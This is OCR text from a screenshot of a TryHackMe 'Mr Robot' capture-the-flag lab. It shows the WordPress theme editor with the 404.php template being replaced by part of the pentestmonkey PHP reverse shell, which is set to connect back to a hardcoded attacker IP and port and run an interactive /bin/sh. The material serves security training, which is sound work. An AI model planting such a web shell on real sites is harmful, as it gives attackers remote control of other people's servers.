 1 2 3 4
10.17.121.212 15:06
TryHackMe | Mr Robot CT
10.10.224.165/robots.txt
10.10.224.165/key-1-of-3.txt
10.10.224.165/license
Edit Themes ‹ user's Blog! —
raw.githubusercontent.com/
GTFOBins
Screenshot taken
View image
10.10.224.165/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=517
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 + New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.121.212'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template